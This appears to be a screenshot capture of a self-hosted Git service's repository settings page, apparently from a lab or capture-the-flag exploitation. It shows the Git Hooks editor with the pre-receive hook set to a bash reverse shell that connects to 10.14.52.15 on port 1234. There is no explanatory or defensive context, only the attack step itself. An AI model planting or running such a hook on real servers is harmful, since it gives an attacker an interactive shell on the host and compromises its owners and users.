 Dashboard Issues Pull Requests Milestones Explore
Dylan / Test-Repo
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Projects 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 /bin/bash -i >& /dev/tcp/10.14.52.15/1234 0>&1
Update Hook